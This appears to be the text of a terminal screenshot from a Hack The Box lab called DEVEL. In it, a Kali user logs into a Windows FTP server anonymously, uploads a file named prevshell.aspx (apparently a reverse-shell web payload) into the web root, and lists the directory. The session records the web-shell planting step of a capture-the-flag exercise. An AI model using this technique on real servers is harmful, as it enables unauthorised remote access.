 kali@kali: ~/HTB/DEVEL/exploit 90x32
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$ ftp 10.129.120.43
Connected to 10.129.120.43.
220 Microsoft FTP Service
Name (10.129.120.43:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put prevshell.aspx
local: prevshell.aspx remote: prevshell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2783 bytes sent in 0.00 secs (55.2932 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
09-06-21  11:33AM                 2783 prevshell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> mkdir files
257 "files" directory created.
ftp> bye
l221 Goodbye.